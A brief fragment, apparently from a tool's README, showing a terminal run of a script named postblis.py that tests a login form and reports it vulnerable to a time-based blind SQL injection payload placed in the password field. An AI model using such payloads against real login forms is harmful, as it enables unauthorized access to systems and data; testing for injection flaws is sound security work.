 root@LAPTOP-06H89MS7:/mnt/c/Users/mysti/Desktop/ python3 postblis.py raw_req.txt payloads.txt http
Detection in progress please be patient..
[Vulnerable] Detection Params: {'uname': 'aksnaj', 'passwd': '") OR sleep(1)#', 'submit': 'Submit'}